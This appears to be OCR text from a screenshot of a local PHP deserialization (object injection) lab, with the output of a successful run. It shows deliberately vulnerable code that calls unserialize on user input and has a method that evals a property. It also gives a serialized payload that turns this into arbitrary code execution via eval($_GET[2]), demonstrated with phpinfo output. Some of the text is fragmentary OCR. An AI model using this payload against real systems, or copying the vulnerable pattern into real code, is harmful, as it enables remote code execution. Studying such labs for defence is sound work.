 Person.php
one.php
two.php
test.php
Person2.php
4 var $b = 'echo 123;';
5
6 function action()
7 {
8 eval($this->b);
9 }
10 }
11
12
13 class Student
14 {
15 var $a;
16
17 function __construct()
18 {
19 $this->a = new one();
20 }
21
22 function __destruct()
23 {
24 $this->a->action();
25 }
26 }
27 unserialize($_GET[1]);
28 //var_dump(serialize(new Student()));
29
2
localhost.com/test.php?
phpinfo()
:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[2]);";}}&2=phpinfo();
搜索
PHP Version 5.6.27
System Windows NT WINDOWS-10 10.0 build 19044 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pd
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Configuration File C:\phpstudy\php\php-5.6.27-nts\php.ini
www.php.net